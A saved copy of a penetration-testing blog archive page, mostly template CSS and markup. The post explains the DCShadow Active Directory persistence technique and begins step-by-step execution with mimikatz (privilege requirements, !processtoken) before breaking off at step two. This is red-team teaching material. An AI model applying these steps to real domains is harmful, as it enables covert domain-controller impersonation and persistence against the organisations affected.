

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labofapenetrationtester.com/2018/04/?m=0
body_size: 21426
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.labofapenetrationtester.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.labofapenetrationtester.com/2018/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lab of a Penetration Tester - Atom" href="https://www.labofapenetrationtester.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lab of a Penetration Tester - RSS" href="https://www.labofapenetrationtester.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lab of a Penetration Tester - Atom" href="https://www.blogger.com/feeds/8135211063584500909/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.' name='description'/>
<meta content='http://www.labofapenetrationtester.com/2018/04/' property='og:url'/>
<meta content='Lab of a Penetration Tester' property='og:title'/>
<meta content='Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.' property='og:description'/>
<title>Lab of a Penetration Tester: April 2018</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
background: #eeeeee none repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #222222;
}
.Header .description {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #222222;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #444444;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
h3.post-title a {
font: normal bold 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #222222;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #222222;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #222222;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #222222;
}
.mobile .mobile-link-button {
background: #3778cd url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #222222;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8135211063584500909&amp;zx=398cd81d-36c7-4979-a9cb-446ec8523e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8135211063584500909&amp;zx=398cd81d-36c7-4979-a9cb-446ec8523e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-light'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8135211063584500909?origin\x3dhttps://www.labofapenetrationtester.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.labofapenetrationtester.com/?m=0'>
Lab of a Penetration Tester
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Home of Nikhil "SamratAshok" Mittal</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.labofapenetrationtester.com/?m=0'>Home</a>
</li>
<li>
<a href='https://www.labofapenetrationtester.com/p/about-me.html?m=0'>About Me</a>
</li>
<li>
<a href='https://www.labofapenetrationtester.com/p/blog-page.html?m=0'>Presentations</a>
</li>
<li>
<a href='https://www.labofapenetrationtester.com/p/trainings.html?m=0'>Trainings</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, April 6, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEico9Rp3fcRbUhqDzoE8wcbzzrE67qZNsZ4zE_OqCZEii8_7L7YzKGE92P5iRA15MGNk9LRrsJ65FJrC65PGO5t3U647YLjZOBmttgDXpu2-8ubxTftB6yiEi8Q3YtOiBnGHh0zuwqV9fY/s400/mimikatz_SYSTEM.png' itemprop='image_url'/>
<meta content='8135211063584500909' itemprop='blogId'/>
<meta content='8276612405029139633' itemprop='postId'/>
<a name='8276612405029139633'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.labofapenetrationtester.com/2018/04/dcshadow.html?m=0'>DCShadow - Minimal permissions, Active Directory Deception, Shadowception and more</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8276612405029139633' itemprop='articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<a href="https://www.dcshadow.com/">DCShadow</a> is an awesome persistence technique introduced by <a href="https://twitter.com/mysmartlogon">Vincent</a> and <a href="https://twitter.com/gentilkiwi">Benjamin</a> at <a href="http://www.bluehatil.com/files/Active%20Directory%20What%20Can%20Make%20Your%20Million%20Dollar%20SIEM%20Go%20Blind.pdf">BluteHat IL</a> and it can be executed with the help of mimikatz.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
In very simplified terms, DCShadow alters active directory schema (Configuration partition and SPN of the attacker machine) to mimic a domain controller. This "new" domain controller can then be used to push attributes (like SID History, Password History, SPNs etc.) and other data on domain objects for users, computers etc. Please visit <a href="http://dcshadow.com/">dcshadow.com</a> and above linked preso for more details. There are couple more interesting posts at <a href="https://blog.alsid.eu/dcshadow-explained-4510f52fc19d">ALSID blog</a> and <a href="https://www.nopsec.com/blog/dcshadow-how-become-domain-controller/">NOPSEC blog</a> which are very useful in understanding DCShadow.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
In this blog post, I make notes of some of the use cases of DCShadow and couple of experiments I did while using it. Please keep in mind that I am still playing with this technique :)</div>
<div style="text-align: justify;">
<br /></div>
<h3 style="text-align: justify;">
Executing DCShadow</h3>
<div style="text-align: justify;">
Grab the latest build of mimikatz from its <a href="https://github.com/gentilkiwi/mimikatz">GitHub repo</a> or Invoke-Mimikatz from <a href="https://github.com/samratashok/nishang/">Nishang</a>. The attack must be executed from a domain joined machine and needs SYSTEM privileges on the machine and by-default, domain administrator (DA) privileges on the domain.</div>
<br />
<div style="text-align: justify;">
Please keep in mind that the SYSTEM requirement is for process context and not thread. I learnt this the hard way but thankfully, a very patient Vincent and <a href="https://github.com/gentilkiwi/mimikatz/blob/2e4edccee83d63925b9a8861610b1a51276d7432/mimikatz/modules/lsadump/kuhl_m_lsadump_dc.c#L2186-L2193">the source code</a> helped me out :)</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
So, here is how to use it:</div>
<div style="text-align: justify;">
1. Start mimikatz and use !processtoken (and not token::elevate - as it elevates a thread) to escalate to SYSTEM. Make sure to use !processtoken before opening another instance of mimikatz, This is the mimikatz instance where we will specify the target object and attributes to be modified.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEico9Rp3fcRbUhqDzoE8wcbzzrE67qZNsZ4zE_OqCZEii8_7L7YzKGE92P5iRA15MGNk9LRrsJ65FJrC65PGO5t3U647YLjZOBmttgDXpu2-8ubxTftB6yiEi8Q3YtOiBnGHh0zuwqV9fY/s1600/mimikatz_SYSTEM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="599" data-original-width="1459" height="163" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEico9Rp3fcRbUhqDzoE8wcbzzrE67qZNsZ4zE_OqCZEii8_7L7YzKGE92P5iRA15MGNk9LRrsJ65FJrC65PGO5t3U647YLjZOBmttgDXpu2-8ubxTftB6yiEi8Q3YtOiBnGHh0zuwqV9fY/s400/mimikatz_SYSTEM.png" width="400" /></a></div>
<div style="text-align: justify;">
2. Start another mimikatz with DA privileges. This is the instance which registers a DC and is used to "push" the attributes.&nbsp; </div>
<div class="separator" style="clear: both; text-align: center;">
